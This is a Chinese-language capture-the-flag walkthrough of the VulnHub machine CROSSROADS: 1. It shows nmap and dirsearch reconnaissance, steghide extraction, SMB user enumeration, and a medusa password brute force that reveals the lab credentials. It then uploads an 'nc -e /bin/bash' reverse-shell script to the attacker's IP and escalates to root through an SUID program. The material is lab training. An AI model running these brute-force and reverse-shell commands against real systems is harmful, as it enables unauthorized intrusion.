文章目录

- CROSSROADS: 1实战演练

- 一、前期准备

- 1、相关信息

- 二、信息收集

- 1、端口扫描

- 2、访问网站

- 3、dirsearch扫描目录

- 4、查看隐写

- 5、枚举用户

- 6、暴力破解

- 7、访问共享文件夹

- 8、查看第一个flag

- 9、写入shell并连接

- 二、后渗透

- 1、查看权限和SUID文件

- 2、运行程序

- 3、切换root

- 3、查看第二个flag

CROSSROADS: 1实战演练

一、前期准备

1、相关信息

靶机网站:https://www.vulnhub.com/entry/crossroads-1,659/

| 设备名称 | IP地址 |

|---|---|

| 攻击机:kali | 192.168.2.20 |

| 靶机:CROSSROADS: 1 | 192.168.2.22 |

二、信息收集

1、端口扫描

┌──(kali㉿kali)-[~]

└─$ nmap -A 192.168.2.22

# 开放WEB:80端口、Samba:139、445端口

# WEB:80端口中间件为Apache httpd 2.4.38

# Samba:139、445端口版本号为smbd 3.X - 4.X、smbd 4.9.5-Debian

# robots.txt下有一张图片crossroads.png

2、访问网站

http://192.168.2.22/

3、dirsearch扫描目录

┌──(kali㉿kali)-[~]

└─$ sudo dirsearch -u "http://192.168.2.22/"

4、查看隐写

http://192.168.2.22/crossroads.png

┌──(kali㉿kali)-[~]

└─$ steghide extract -sf crossroads.png

5、枚举用户

┌──(kali㉿kali)-[~]

└─$ enum4linux 192.168.2.22 -A

6、暴力破解

┌──(kali㉿kali)-[~]

└─$ medusa -h 192.168.2.22 -u albert -P /home/kali/rockyou.txt -M smbnt

# 账号:albert

# 密码:bradley1

7、访问共享文件夹

┌──(kali㉿kali)-[~]

└─$ smbclient //192.168.2.22/albert -U albert

8、查看第一个flag

┌──(kali㉿kali)-[~]

└─$ cat user.txt

9、写入shell并连接

# 写入shell

┌──(kali㉿kali)-[~]

└─$ echo "nc -e /bin/bash 192.168.2.20 9000" > smbscript.sh

# 上传shell

┌──(kali㉿kali)-[~]

└─$ smbclient //192.168.2.22/smbshare -U albert

# 监听

┌──(kali㉿kali)-[~]

└─$ nc -lnvp 9000

二、后渗透



1、查看权限和SUID文件

albert@crossroads:/home/albert/smbshare$ find / -user root -perm /4000 2>/dev/null

2、运行程序



albert@crossroads:/home/albert$ ./beroot

3、切换root

# 密码:___drifting___

albert@crossroads:/home/albert$ su root

3、查看第二个flag

root@crossroads:/home/albert# cd /root

root@crossroads:~# cat root.txt